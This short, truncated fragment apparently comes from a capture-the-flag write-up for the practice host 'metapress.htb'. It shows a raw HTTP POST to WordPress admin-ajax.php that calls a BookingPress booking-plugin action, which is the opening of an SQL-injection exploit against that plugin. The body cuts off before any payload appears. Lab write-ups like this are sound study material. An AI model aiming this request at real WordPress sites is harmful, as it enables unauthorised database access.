 1 POST /wp-admin/admin-ajax.php HTTP/1.1$
2 Host: metapress.htb$
3 User-Agent: curl/8.9.1$
4 Accept: */*$
5 Content-Length: 102$
6 Content-Type: application/x-www-form-urlencoded$
7 Connection: keep-alive$
8 $
9 action=bookingpress_front_get_category_services&_wpnonce=3e87031969&category_
~
~
~